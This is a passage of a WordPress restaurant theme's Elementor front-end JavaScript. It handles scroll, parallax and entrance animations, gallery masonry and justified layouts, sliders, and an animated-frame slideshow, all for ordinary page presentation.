					if(typeof widgetExt.grandrestaurant_ext_scrollme_rotatey.size != 'undefined' && widgetExt.grandrestaurant_ext_scrollme_rotatey.size != 0)
					{
						scrollArgs['rotateY'] = widgetExt.grandrestaurant_ext_scrollme_rotatey.size;
					}
					
					if(typeof widgetExt.grandrestaurant_ext_scrollme_rotatez.size != 'undefined' && widgetExt.grandrestaurant_ext_scrollme_rotatez.size != 0)
					{
						scrollArgs['rotateY'] = widgetExt.grandrestaurant_ext_scrollme_rotatez.size;
					}
					
					if(typeof widgetExt.grandrestaurant_ext_scrollme_translatex.size != 'undefined' && widgetExt.grandrestaurant_ext_scrollme_translatex.size != 0)
					{
						scrollArgs['x'] = widgetExt.grandrestaurant_ext_scrollme_translatex.size;
					}
					
					if(typeof widgetExt.grandrestaurant_ext_scrollme_translatey.size != 'undefined' && widgetExt.grandrestaurant_ext_scrollme_translatey.size != 0)
					{
						scrollArgs['y'] = widgetExt.grandrestaurant_ext_scrollme_translatey.size;
					}
					
					if(typeof widgetExt.grandrestaurant_ext_scrollme_translatez.size != 'undefined' && widgetExt.grandrestaurant_ext_scrollme_translatez.size != 0)
					{
						scrollArgs['z'] = widgetExt.grandrestaurant_ext_scrollme_translatez.size;
					}
					
					if(typeof widgetExt.grandrestaurant_ext_scrollme_smoothness.size != 'undefined')
					{
						scrollArgs['smoothness'] = widgetExt.grandrestaurant_ext_scrollme_smoothness.size;
					}
					
					//scrollArgs['duration'] =  150;
					
					$scope.attr('data-parallax', JSON.stringify(scrollArgs));
					
					if(typeof widgetExt.grandrestaurant_ext_scrollme_disable != 'undefined')
					{
						if(widgetExt.grandrestaurant_ext_scrollme_disable == 'mobile')
						{
							if(parseInt(jQuery(window).width()) < 501)
							{
								$scope.addClass('noanimation');
							}
						}
						
						if(widgetExt.grandrestaurant_ext_scrollme_disable == 'tablet')
						{
							if(parseInt(jQuery(window).width()) < 769)
							{
								$scope.addClass('noanimation');
							}
						}
						
						jQuery(window).resize(function() {
							if(widgetExt.grandrestaurant_ext_scrollme_disable == 'mobile')
							{
								if(isMobileDevice() || parseInt(jQuery(window).width()) < 501)
								{
									$scope.addClass('noanimation');
								}
								else
								{
									$scope.removeClass('noanimation');
								}
							}
							
							if(widgetExt.grandrestaurant_ext_scrollme_disable == 'tablet')
							{
								if(parseInt(jQuery(window).width()) < 769)
								{
									$scope.addClass('noanimation');
								}
								else
								{
									$scope.removeClass('noanimation');
								}
							}
						});
					}
				}
				//End scroll animation extensions
				
				//Begin entrance animation extensions
				if(typeof widgetExt.grandrestaurant_ext_is_smoove != 'undefined' && widgetExt.grandrestaurant_ext_is_smoove == 'true')
				{				
					$scope.addClass('init-smoove');
					
					$scope.smoove({
						min_width : parseInt(widgetExt.grandrestaurant_ext_smoove_disable),
						
						scaleX   : widgetExt.grandrestaurant_ext_smoove_scalex.size,
					    scaleY   : widgetExt.grandrestaurant_ext_smoove_scaley.size,
					    
					    rotateX   : parseInt(widgetExt.grandrestaurant_ext_smoove_rotatex.size)+'deg',
					    rotateY   : parseInt(widgetExt.grandrestaurant_ext_smoove_rotatey.size)+'deg',
					    rotateZ   : parseInt(widgetExt.grandrestaurant_ext_smoove_rotatez.size)+'deg',
					    
					    moveX   : parseInt(widgetExt.grandrestaurant_ext_smoove_translatex.size)+'px',
					    moveY   : parseInt(widgetExt.grandrestaurant_ext_smoove_translatey.size)+'px',
					    moveZ   : parseInt(widgetExt.grandrestaurant_ext_smoove_translatez.size)+'px',
					    
					    skewX   : parseInt(widgetExt.grandrestaurant_ext_smoove_skewx.size)+'deg',
					    skewY   : parseInt(widgetExt.grandrestaurant_ext_smoove_skewy.size)+'deg',
					    
					    perspective :  parseInt(widgetExt.grandrestaurant_ext_smoove_perspective.size),
					    
					    offset : '-10%',
					});
		
					if(typeof widgetExt.grandrestaurant_ext_smoove_duration != 'undefined')
					{
						$scope.css('transition-duration', parseInt(widgetExt.grandrestaurant_ext_smoove_duration)+'ms');
					}
					
					var width = jQuery(window).width();
					if (widgetExt.grandrestaurant_ext_smoove_disable >= width) {
					   if(!$scope.hasClass('smooved'))
					   {
					       $scope.addClass('no-smooved');
					   }
				       
				       return false;
				   }
				}
				//End entrance animation extensions
				
				
				//Begin mouse parallax extensions
				if(typeof widgetExt.grandrestaurant_ext_is_parallax_mouse != 'undefined' && widgetExt.grandrestaurant_ext_is_parallax_mouse == 'true')
				{	
					var elementID = $scope.attr('data-id');
					$scope.find('.elementor-widget-container').attr('data-depth', parseFloat(widgetExt.grandrestaurant_ext_is_parallax_mouse_depth.size));
					$scope.attr('ID', 'parallax-'+elementID);
		
					var parentElement = document.getElementById('parallax-'+elementID);
					var parallax = new Parallax(parentElement, {
						relativeInput: true
					});
					
					if(elementorFrontend.isEditMode())
					{
						if($scope.width() == 0)
						{
							$scope.css('width', '100%');
						}
						
						if($scope.height() == 0)
						{
							$scope.css('height', '100%');
						}
					}
				}
				//End mouse parallax extensions
				
				
				//Begin infinite animation extensions
				if(typeof widgetExt.grandrestaurant_ext_is_infinite != 'undefined' && widgetExt.grandrestaurant_ext_is_infinite == 'true')
				{
					var animationClass = '';
					var keyframeName = '';
					var animationCSS = '';
					
					if(typeof widgetExt.grandrestaurant_ext_infinite_animation != 'undefined')
					{
						animationClass = widgetExt.grandrestaurant_ext_infinite_animation;
						
						switch(animationClass) {
						  	case 'if_swing1':
						    	keyframeName = 'swing';
						    break;
						    
						    case 'if_swing2':
						    	keyframeName = 'swing2';
						    break;
						    
						    case 'if_wave':
						    	keyframeName = 'wave';
						    break;
						    
						    case 'if_tilt':
						    	keyframeName = 'tilt';
						    break;
						    
						    case 'if_bounce':
						    	keyframeName = 'bounce';
						    break;
						    
						    case 'if_scale':
						    	keyframeName = 'scale';
						    break;
						    
						    case 'if_spin':
						    	keyframeName = 'spin';
						    break;
						}
						
						animationCSS+= keyframeName+' ';
					}
					//alert(widgetExt.grandrestaurant_ext_infinite_duration);
					if(typeof widgetExt.grandrestaurant_ext_infinite_duration != 'undefined')
					{
						animationCSS+= widgetExt.grandrestaurant_ext_infinite_duration+'s ';
					}
					
					animationCSS+= 'infinite alternate ';
					
					if(typeof widgetExt.grandrestaurant_ext_infinite_easing != 'undefined')
					{
						animationCSS+= 'cubic-bezier('+widgetExt.grandrestaurant_ext_infinite_easing+')';
					}
					//alert(animationCSS);
					$scope.css({
						'animation' : animationCSS,
					});
					$scope.addClass(animationClass);
				}
				//End infinite animation extensions
				
				//Begin background on change extensions
				if(typeof widgetExt.grandrestaurant_ext_is_background_on_scroll != 'undefined' && widgetExt.grandrestaurant_ext_is_background_on_scroll == 'true')
				{	
					var bodyBackground = jQuery('body').css('background-color');
					var position = jQuery(window).scrollTop();
					
					jQuery(window).on("scroll touchmove", function() {
						clearTimeout($.data(this, 'scrollTimer'));
						$.data(this, 'scrollTimer', setTimeout(function() {
							jQuery('body').attr('data-scrollend', jQuery(window).scrollTop());
						}, 250));
						
						var scroll = jQuery(window).scrollTop();
						var position = jQuery('body').attr('data-scrollend');
						var windowHeight = jQuery(window).height();
						var windowHeightOffset = parseInt(windowHeight/2);
						var elementTop = $scope.position().top - windowHeightOffset;
						var elementBottom = elementTop + $scope.outerHeight(true);
						
						/*console.log('document scroll top: '+jQuery(document).scrollTop());
						console.log('element top: '+elementTop);
						console.log('element bottom: '+elementBottom);*/
						
						if (scroll > position) { 
							//console.log('scroll down');
							
							//Scroll down
							if (jQuery(document).scrollTop() >= elementTop && jQuery(document).scrollTop() <= elementBottom) {
								//jQuery('body').css('background-color', widgetExt.grandrestaurant_ext_background_on_scroll_color);
								jQuery('#wrapper').css('background-color', widgetExt.grandrestaurant_ext_background_on_scroll_color);
								jQuery('.elementor-shape .elementor-shape-fill').css('fill', widgetExt.grandrestaurant_ext_background_on_scroll_color);
							}
							
							if (jQuery(document).scrollTop() > elementBottom) {
								//jQuery('body').css('background-color', bodyBackground);
								jQuery('#wrapper').css('background-color', bodyBackground);
								jQuery('.elementor-shape .elementor-shape-fill').css('fill', bodyBackground);
							}
						
						} else {
							/*console.log('scroll up');
							console.log('document scroll top: '+jQuery(document).scrollTop());
							console.log('element top: '+$scope.position().top);
							console.log('element bottom: '+elementBottom);*/
							
							//Scroll up	
							if (jQuery(document).scrollTop() <= elementBottom && jQuery(document).scrollTop() >= elementTop) {
								setTimeout(function(){
									//jQuery('body').css('background-color', widgetExt.grandrestaurant_ext_background_on_scroll_color).stop();
									jQuery('#wrapper').css('background-color', widgetExt.grandrestaurant_ext_background_on_scroll_color).stop();
									jQuery('.elementor-shape .elementor-shape-fill').css('fill', widgetExt.grandrestaurant_ext_background_on_scroll_color).stop();
								}, 100);
							}
							
							if (jQuery(document).scrollTop() < $scope.position().top) {
								//jQuery('body').css('background-color', bodyBackground);
								jQuery('#wrapper').css('background-color', bodyBackground);
								jQuery('.elementor-shape .elementor-shape-fill').css('fill', bodyBackground);
							}
						}
					});
				}
				//End background on change extensions
			
				//Begin link to reservation popup extensions
				if(typeof widgetExt.grandrestaurant_ext_link_reservation != 'undefined' && widgetExt.grandrestaurant_ext_link_reservation == 'true')
				{
					$scope.on( 'click', function(e) {
						e.preventDefault();
						
						jQuery('#reservation_wrapper').fadeIn();
						jQuery('body').removeClass('js_nav');
						jQuery('body').addClass('overflow_hidden');
						jQuery('html').addClass('overflow_hidden');
					});
				}
				
				//Begin link to side menu extensions
				if(typeof widgetExt.grandrestaurant_ext_link_sidemenu != 'undefined' && widgetExt.grandrestaurant_ext_link_sidemenu == 'true')
				{
					$scope.on( 'click', function(e) {
						e.preventDefault();
						
						jQuery('body').toggleClass('js_nav');
					});
				}
				
				//Begin mobile static position extensions
				if(typeof widgetExt.grandrestaurant_ext_mobile_static != 'undefined' && widgetExt.grandrestaurant_ext_mobile_static == 'true')
				{
					$scope.addClass('mobile-static');
				}
				//End mobile static position extensions
				
				//Begin contact form 7 layout class
				if(typeof widgetExt.form_layout != 'undefined')
				{
					$scope.addClass('grandrestaurant-contact-form-'+widgetExt.form_layout);
				}
				//End contact form 7 layout class
				
				//Begin link to fullscreen menu extensions
				if(typeof widgetExt.grandrestaurant_ext_link_fullmenu != 'undefined' && widgetExt.grandrestaurant_ext_link_fullmenu == 'true')
				{
					$scope.addClass('fullmenu-button');
					
					$scope.on( 'click', function(e) {
						e.preventDefault();
						
						//jQuery('body,html').animate({scrollTop:0},100);
						jQuery('body').toggleClass('fullmenu-active').trigger('classChange');
						jQuery('.fullmenu-wrapper').toggleClass('fullmenu-wrapper-active');
					});
				}
				
				if(typeof widgetExt.grandrestaurant_ext_link_closed_fullmenu != 'undefined' && widgetExt.grandrestaurant_ext_link_closed_fullmenu == 'true')
				{
					$scope.on( 'click', function(e) {
						e.preventDefault();
						
						jQuery('body').removeClass('fullmenu-active').trigger('classChange');
						jQuery('.fullmenu-wrapper').removeClass('fullmenu-wrapper-active');
					});
				}
			}
		});
		
		//Start execute javascript for blog posts
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-blog-posts.default', function( $scope ) {

			jQuery(function( $ ) {
				jQuery("img.lazy").each(function() {
					var currentImg = jQuery(this);
					
					jQuery(this).Lazy({
						onFinishedAll: function() {
							currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
				        },
					});
				});
				
				jQuery(".layout-masonry").each(function() {
					var grid = jQuery(this);
					
					grid.imagesLoaded().done( function() {
						grid.masonry({
							itemSelector: ".blog-posts-masonry",
							columnWidth: ".blog-posts-masonry",
							gutter : 45
						});
						
						jQuery(".layout-masonry .blog-posts-masonry").each(function(index) {
						    setTimeout(function() {
						      	jQuery(".layout-masonry .blog-posts-masonry").eq(index).addClass("is-showing");
						    }, 250 * index);
						 });
					});
					
					jQuery(".layout-masonry img.lazy_masonry").each(function() {
						var currentImg = jQuery(this);
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						
						jQuery(this).Lazy({
							onFinishedAll: function() {
								grid.masonry({
									itemSelector: ".blog-posts-masonry",
									columnWidth: ".blog-posts-masonry",
									gutter : 45
								});
					        },
						});
					});
				});
				
				jQuery(".layout-metro_masonry").each(function() {
					var grid = jQuery(this);
					
					grid.imagesLoaded().done( function() {
						grid.masonry({
							itemSelector: ".blog-posts-metro",
							columnWidth: ".blog-posts-metro",
							gutter : 40
						});
						
						jQuery(".layout-metro_masonry .blog-posts-metro").each(function(index) {
						    setTimeout(function() {
						      	jQuery(".layout-metro_masonry .blog-posts-metro").eq(index).addClass("is-showing");
						    }, 100 * index);
						});
					});
					
					jQuery(".post-metro-left-wrapper img.lazy_masonry, .layout-metro_masonry img.lazy_masonry").each(function() {
						var currentImg = jQuery(this);
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						
						jQuery(this).Lazy({
							onFinishedAll: function() {
								grid.masonry({
									itemSelector: ".blog-posts-metro",
									columnWidth: ".blog-posts-metro",
									gutter : 40
								});
					        },
						});
					});
				});
				
				var menuLayout = jQuery('#pp_menu_layout').val();
				if(menuLayout != 'leftmenu')
				{
					jQuery(".post-metro-left-wrapper").stick_in_parent({ offset_top: 120 });
				}
				else
				{
					jQuery(".post-metro-left-wrapper").stick_in_parent({ offset_top: 40 });
				}
	
				if(jQuery(window).width() <= 768 || isTouchDevice())
				{
					jQuery(".post-metro-left-wrapper").trigger("sticky_kit:detach");
				}
			});
		} );
		//End execute javascript for blog posts
		
		//Start execute javascript for gallery grid
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-gallery-grid.default', function( $scope ) {
			jQuery("img.lazy").each(function() {
				var currentImg = jQuery(this);
				
				jQuery(this).Lazy({
					onFinishedAll: function() {
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						currentImg.parent('.grandrestaurant_gallery_lightbox').parent("div.gallery-grid-item").removeClass("lazy");
						currentImg.parent("div.gallery-grid-item").removeClass("lazy");
			        }
				});
			});
		} );
		//End execute javascript for gallery grid
		
		//Start execute javascript for gallery masonry
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-gallery-masonry.default', function( $scope ) {
			jQuery(function( $ ) {
				jQuery(".grandrestaurant-gallery-grid-content-wrapper.do-masonry").each(function() {
					var grid = jQuery(this);
					var cols = grid.attr('data-cols');
					
					if(!grid.hasClass('has-no-space'))
					{
						var gutter = 30;
						if(cols > 4)
						{
							gutter = 20;
						}
					}
					else
					{
						gutter = 0;
					}
					
					grid.imagesLoaded().done( function() {
						grid.masonry({
							itemSelector: ".gallery-grid-item",
							columnWidth: ".gallery-grid-item",
							gutter : gutter
						});
						
						jQuery(".grandrestaurant-gallery-grid-content-wrapper.do-masonry .gallery-grid-item").each(function(index) {
						    setTimeout(function() {
						      	jQuery(".do-masonry .gallery-grid-item").eq(index).addClass("is-showing");
						    }, 100 * index);
						 });
					});
					
					jQuery(".grandrestaurant-gallery-grid-content-wrapper.do-masonry img.lazy_masonry").each(function() {
						var currentImg = jQuery(this);
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						
						var cols = grid.attr('data-cols');
						
						if(!grid.hasClass('has-no-space'))
						{
							var gutter = 40;
							if(cols > 4)
							{
								gutter = 30;
							}
						}
						else
						{
							gutter = 0;
						}
						
						jQuery(this).Lazy({
							onFinishedAll: function() {
								grid.masonry({
									itemSelector: ".gallery-grid-item",
									columnWidth: ".gallery-grid-item",
									gutter : gutter
								});
					        },
						});
					});
				});
			});
		} );
		//End execute javascript for gallery masonry
		
		//Start execute javascript for gallery justified
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-gallery-justified.default', function( $scope ) {
			jQuery(function( $ ) {
				jQuery("img.lazy").each(function() {
					var currentImg = jQuery(this);
					
					jQuery(this).Lazy({
						onFinishedAll: function() {
							currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
				        }
					});
				});
				
				jQuery(".grandrestaurant-gallery-grid-content-wrapper.do-justified").each(function() {
					var grid = jQuery(this);
					var rowHeight = grid.attr('data-row_height');
					var margin = grid.attr('data-margin');
					var justifyLastRow = grid.attr('data-justify_last_row');
					var justifyLastRowStr = 'nojustify';
					if(justifyLastRow == 'yes')
					{
						justifyLastRowStr = 'justify';
					}
					
					grid.justifiedGallery({
						rowHeight:  rowHeight,
						margins: margin,
						lastRow: justifyLastRowStr
					});
				});
			});
		} );
		//End execute javascript for gallery justified
		
		//Start execute javascript for gallery fullscreen
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-gallery-fullscreen.default', function( $scope ) {
			jQuery(function( $ ) {
				jQuery('body').addClass('elementor-fullscreen');
				
				var slideshow = jQuery('.fullscreen-gallery');
				var autoPlay = slideshow.attr('data-autoplay');
				var autoPlayArr = false;
				if (typeof autoPlay != "undefined"){
					autoPlayArr = {
						delay: autoPlay
					};
				}
				
				var effect = slideshow.attr('data-effect');
				if (typeof effect == "undefined"){
					effect = 'slide';
				}
				
				var speed = slideshow.attr('data-speed');
				if (typeof speed == "undefined"){
					speed = 400;
				}

				var galleryTop = new Swiper('.fullscreen-gallery', {
				   navigation: {
				      nextEl: '.swiper-button-next',
				      prevEl: '.swiper-button-prev',
				    },
				   spaceBetween: 0,
				   keyboardControl: true,
				   speed: parseInt(speed),
				   loop: true,
				   effect: effect,
				   grabCursor: true,
				   preloadImages: false,
				   lazy: {
				    loadPrevNext: true,
				  },
				  autoplay: autoPlayArr
				});
			});
		} );
		//End execute javascript for gallery fullscreen
		
		//Start execute javascript for vertical parallax
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-vertical-parallax.default', function( $scope ) {
			jQuery(function( $ ) {
				jQuery('body').addClass('elementor-fullscreen');
				
				var ticking = false;
				var isFirefox = /Firefox/i.test(navigator.userAgent);
				var isIe = /MSIE/i.test(navigator.userAgent) || /Trident.*rv\:11\./i.test(navigator.userAgent);
				var scrollSensitivitySetting = 30;
				var slideDurationSetting =800;
				var currentSlideNumber = 0;
				var totalSlideNumber = jQuery('.parallax-slide-background').length;
				function parallaxScroll(evt) {
				    if (isFirefox) {
				        delta = evt.detail * -120;
				    } else if (isIe) {
				        delta = -evt.deltaY;
				    } else {
				        delta = evt.wheelDelta;
				    }
				    if (ticking != true) {
				        if (delta <= -scrollSensitivitySetting) {
				            ticking = true;
				            if (currentSlideNumber !== totalSlideNumber - 1) {
				                currentSlideNumber++;
				                nextItem();
				            }
				            slideDurationTimeout(slideDurationSetting);
				        }
				        if (delta >= scrollSensitivitySetting) {
				            ticking = true;
				            if (currentSlideNumber !== 0) {
				                currentSlideNumber--;
				            }
				            previousItem();
				            slideDurationTimeout(slideDurationSetting);
				        }
				    }
				}
				function slideDurationTimeout(slideDuration) {
				    setTimeout(function () {
				        ticking = false;
				    }, slideDuration);
				}

				var mousewheelEvent = isFirefox ? 'DOMMouseScroll' : 'wheel';
				window.addEventListener(mousewheelEvent, parallaxScroll, false);
				function nextItem() {
				    var $previousSlide = jQuery('.parallax-slide-background').eq(currentSlideNumber - 1);
				    $previousSlide.css('transform', 'translate3d(0,-130vh,0)').find('.parallax-slide-content-wrapper').css('transform', 'translateY(40vh)');
				    currentSlideTransition();
				}
				function previousItem() {
				    var $previousSlide = jQuery('.parallax-slide-background').eq(currentSlideNumber + 1);
				    $previousSlide.css('transform', 'translate3d(0,30vh,0)').find('.parallax-slide-content-wrapper').css('transform', 'translateY(30vh)');
				    currentSlideTransition();
				}
				function currentSlideTransition() {
				    var $currentSlide = jQuery('.parallax-slide-background').eq(currentSlideNumber);
				    $currentSlide.css('transform', 'translate3d(0,-15vh,0)').find('.parallax-slide-content-wrapper').css('transform', 'translateY(15vh)');
				    ;
				}
				
				jQuery('body').on('touchmove', function(e){
				  e.preventDefault();
				  e.stopPropagation();
				  
				  return false;
				});
				
				var ts;
				jQuery(document).bind('touchstart', function (e){
				   ts = e.originalEvent.touches[0].clientY;
				});
				
				jQuery(document).bind('touchend', function (e){
				   var te = e.originalEvent.changedTouches[0].clientY;
				   if(ts > te+5){
				      if (currentSlideNumber !== totalSlideNumber - 1) {
				          currentSlideNumber++;
				          nextItem();
				      }
				      slideDurationTimeout(slideDurationSetting);
				   }else if(ts < te-5){
				      if (currentSlideNumber !== 0) {
				          currentSlideNumber--;
				      }
				      previousItem();
				      slideDurationTimeout(slideDurationSetting);
				   }
				});
			});
		} );
		//End execute javascript for gallery vertical parallax
		
		//Start execute javascript for gallery horizontal
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-gallery-horizontal.default', function( $scope ) {
			jQuery('body').addClass('gallery-horizontal');
			
			jQuery(".horizontal-gallery-wrapper").each(function() {
				var $carousel = jQuery(this);
				var timer = $carousel.attr('data-autoplay');
				if(timer == 0)
				{
					timer = false;
				}
				
				var loop = $carousel.attr('data-loop');
				var navigation = $carousel.attr('data-navigation');
				if(navigation == 0)
				{
					navigation = false;
				}
				
				var pagination = $carousel.attr('data-pagination');
				if(pagination == 0)
				{
					pagination = false;
				}

				$carousel.flickity({
					percentPosition: false,
					imagesLoaded: false,
					selectedAttraction: 0.01,
					friction: 0.2,
					lazyLoad: 5,
					pauseAutoPlayOnHover: true,
					autoPlay: timer,
					contain: true,
					prevNextButtons: navigation,
					pageDots: pagination
				});
				
				var parallax = $carousel.attr('data-parallax');
				if(parallax == 1)
				{
					var $imgs = $carousel.find('.horizontal-gallery-cell img');
	
					var docStyle = document.documentElement.style;
					var transformProp = typeof docStyle.transform == 'string' ?
					  'transform' : 'WebkitTransform';
	
					var flkty = $carousel.data('flickity');
					
					$carousel.on( 'scroll.flickity', function() {
					  flkty.slides.forEach( function( slide, i ) {
					    var img = $imgs[i];
					    var x = ( slide.target + flkty.x ) * -1/3;
					    img.style[ transformProp ] = 'translateX(' + x  + 'px)';
					  });
					});
				}
				
				var fullscreen = $carousel.attr('data-fullscreen');
				if(fullscreen != 0)
				{
					jQuery('body').addClass('elementor-fullscreen');
					
					//Get menu element height
					var menuHeight = parseInt(jQuery('#wrapper').css('paddingTop'));
					var documentHeight = jQuery(window).innerHeight();
					var sliderHeight = parseInt(documentHeight - menuHeight);
					
					$carousel.find('.horizontal-gallery-cell').css('height', sliderHeight+'px');
					$carousel.find('.horizontal-gallery-cell-img').css('height', sliderHeight+'px');
					$carousel.flickity('resize');
					
					jQuery( window ).resize(function() {
						var menuHeight = parseInt(jQuery('#wrapper').css('paddingTop'));
						var documentHeight = jQuery(window).innerHeight();
						var sliderHeight = parseInt(documentHeight - menuHeight);
						
						$carousel.find('.horizontal-gallery-cell').css('height', sliderHeight+'px');
						$carousel.find('.horizontal-gallery-cell-img').css('height', sliderHeight+'px');
						$carousel.flickity('resize');
					});
				}
			});
		} );
		//End execute javascript for gallery horizontal
		
		//Start execute javascript for slider horizontal
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-horizontal.default', function( $scope ) {
			jQuery(".horizontal-slider-wrapper").each(function() {
				var $carousel = jQuery(this);
				var timer = $carousel.attr('data-autoplay');
				if(timer == 0)
				{
					timer = false;
				}
				
				var loop = $carousel.attr('data-loop');
				var navigation = $carousel.attr('data-navigation');
				if(navigation == 0)
				{
					navigation = false;
				}
				
				var pagination = $carousel.attr('data-pagination');
				if(pagination == 0)
				{
					pagination = false;
				}
				
				$carousel.flickity({
					percentPosition: false,
					imagesLoaded: true,
					pauseAutoPlayOnHover: true,
					autoPlay: timer,
					contain: true,
					prevNextButtons: navigation,
					pageDots: pagination
				});
				
				var fullscreen = $carousel.attr('data-fullscreen');
				if(fullscreen != 0)
				{
					jQuery('body').addClass('elementor-fullscreen');
					
					//Get menu element height
					var menuHeight = parseInt(jQuery('#wrapper').css('paddingTop'));
					var documentHeight = jQuery(window).innerHeight();
					var sliderHeight = parseInt(documentHeight - menuHeight);
					
					$carousel.find('.horizontal-slider-cell').css('height', sliderHeight+'px');
					$carousel.flickity('resize');
					
					jQuery( window ).resize(function() {
						var menuHeight = parseInt(jQuery('#wrapper').css('paddingTop'));
						var documentHeight = jQuery(window).innerHeight();
						var sliderHeight = parseInt(documentHeight - menuHeight);
						
						$carousel.find('.horizontal-slider-cell').css('height', sliderHeight+'px');
						$carousel.flickity('resize');
					});
				}
			});
		} );
		//End execute javascript for slider horizontal
		
		//Start execute javascript for slider animated frame
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-animated-frame.default', function( $scope ) {
			function debounce(func, wait, immediate) {
				var timeout;
				return function() {
					var context = this, args = arguments;
					var later = function() {
						timeout = null;
						if (!immediate) func.apply(context, args);
					};
					var callNow = immediate && !timeout;
					clearTimeout(timeout);
					timeout = setTimeout(later, wait);
					if (callNow) func.apply(context, args);
				};
		    };
		    
		    class Slideshow {
		        constructor(el) {
		            this.DOM = {};
		            this.DOM.el = el;
		            this.settings = {
		                animation: {
		                    slides: {
		                        duration: 600,
		                        easing: 'easeOutQuint'
		                    },
		                    shape: {
		                        duration: 300,
		                        easing: {in: 'easeOutQuint', out: 'easeOutQuad'}
		                    }
		                },
		                frameFill: slideshowFrameColor
		            }
		            this.init();
		        }
		        init() {
			        if(this.DOM.el)
			        {
		            	this.DOM.slides = Array.from(this.DOM.el.querySelectorAll('.slides > .slide'));
		            	this.slidesTotal = this.DOM.slides.length;
		            	this.DOM.nav = this.DOM.el.querySelector('.slidenav');
			            this.DOM.nextCtrl = this.DOM.nav.querySelector('.slidenav-item--next');
			            this.DOM.prevCtrl = this.DOM.nav.querySelector('.slidenav-item--prev');
			            this.current = 0;
			            this.createFrame(); 
			            this.initEvents();
		            }
		        }
		        createFrame() {
		            this.rect = this.DOM.el.getBoundingClientRect();
		            this.frameSize = this.rect.width/12;
		            this.paths = {
		                initial: this.calculatePath('initial'),
		                final: this.calculatePath('final')
		            };
		            this.DOM.svg = document.createElementNS('http://www.w3.org/2000/svg', 'svg');
		            this.DOM.svg.setAttribute('class', 'shape');
		            this.DOM.svg.setAttribute('width','100%');
		            this.DOM.svg.setAttribute('height','100%');
		            this.DOM.svg.setAttribute('viewbox',`0 0 ${this.rect.width} ${this.rect.height}`);
		            this.DOM.svg.innerHTML = `<path fill="${this.settings.frameFill}" d="${this.paths.initial}"/>`;
		            this.DOM.el.insertBefore(this.DOM.svg, this.DOM.nav);
		            this.DOM.shape = this.DOM.svg.querySelector('path');
		        }
		        updateFrame() {
		            this.paths.initial = this.calculatePath('initial');
		            this.paths.final = this.calculatePath('final');
		            this.DOM.svg.setAttribute('viewbox',`0 0 ${this.rect.width} ${this.rect.height}`);
		            this.DOM.shape.setAttribute('d', this.isAnimating ? this.paths.final : this.paths.initial);
		        }
		        calculatePath(path = 'initial') {
		            return path === 'initial' ?
		                    `M 0,0 0,${this.rect.height} ${this.rect.width},${this.rect.height} ${this.rect.width},0 0,0 Z M 0,0 ${this.rect.width},0 ${this.rect.width},${this.rect.height} 0,${this.rect.height} Z` :
		                    `M 0,0 0,${this.rect.height} ${this.rect.width},${this.rect.height} ${this.rect.width},0 0,0 Z M ${this.frameSize},${this.frameSize} ${this.rect.width-this.frameSize},${this.frameSize} ${this.rect.width-this.frameSize},${this.rect.height-this.frameSize} ${this.frameSize},${this.rect.height-this.frameSize} Z`;
		        }
		        initEvents() {
		            this.DOM.nextCtrl.addEventListener('click', () => this.navigate('next'));
		            this.DOM.prevCtrl.addEventListener('click', () => this.navigate('prev'));
		            
		            window.addEventListener('resize', debounce(() => {
		                this.rect = this.DOM.el.getBoundingClientRect();
		                this.updateFrame();
		            }, 20));
		            
		            document.addEventListener('keydown', (ev) => {
		                const keyCode = ev.keyCode || ev.which;
		                if ( keyCode === 37 ) {
		                    this.navigate('prev');
		                }
		                else if ( keyCode === 39 ) {
		                    this.navigate('next');
		                }
		            });
		        }
		        navigate(dir = 'next') {
		            if ( this.isAnimating ) return false;
		            this.isAnimating = true;
		
		            const animateShapeIn = anime({
		                targets: this.DOM.shape,
		                duration: this.settings.animation.shape.duration,
		                easing: this.settings.animation.shape.easing.in,
		                d: this.paths.final
		            });
		
		            const animateSlides = () => {
		                return new Promise((resolve, reject) => {
		                    const currentSlide = this.DOM.slides[this.current];
		                    anime({
		                        targets: currentSlide,
		                        duration: this.settings.animation.slides.duration,
		                        easing: this.settings.animation.slides.easing,
		                        translateX: dir === 'next' ? -1*this.rect.width : this.rect.width,
		                        complete: () => {
		                            currentSlide.classList.remove('slide-current');
		                            resolve();
		                        }
		                    });
		        
		                    this.current = dir === 'next' ? 
		                        this.current < this.slidesTotal-1 ? this.current + 1 : 0 :
		                        this.current > 0 ? this.current - 1 : this.slidesTotal-1; 
		                    
		                    const newSlide = this.DOM.slides[this.current];
		                    newSlide.classList.add('slide-current');
		                    anime({
		                        targets: newSlide,
		                        duration: this.settings.animation.slides.duration,
		                        easing: this.settings.animation.slides.easing,
		                        translateX: [dir === 'next' ? this.rect.width : -1*this.rect.width,0]
		                    });
		        
		                    const newSlideImg = newSlide.querySelector('.slide-img');
		                    anime.remove(newSlideImg);
		                    anime({
		                        targets: newSlideImg,
		                        duration: this.settings.animation.slides.duration*4,
		                        easing: this.settings.animation.slides.easing,
		                        translateX: [dir === 'next' ? 200 : -200, 0]
		                    });
		        
		                    anime({
		                        targets: [newSlide.querySelector('.slide-title'), newSlide.querySelector('.slide-desc'), newSlide.querySelector('.slide-link')],
		                        duration: this.settings.animation.slides.duration*2,
		                        easing: this.settings.animation.slides.easing,
		                        delay: (t,i) => i*100+100,
		                        translateX: [dir === 'next' ? 300 : -300,0],
		                        opacity: [0,1]
		                    });
		                });
		            };
		
		            const animateShapeOut = () => {
		                anime({
		                    targets: this.DOM.shape,
		                    duration: this.settings.animation.shape.duration,
		                    delay: 150,
		                    easing: this.settings.animation.shape.easing.out,
		                    d: this.paths.initial,
		                    complete: () => this.isAnimating = false
		                });
		            }
		
		            animateShapeIn.finished.then(animateSlides).then(animateShapeOut);
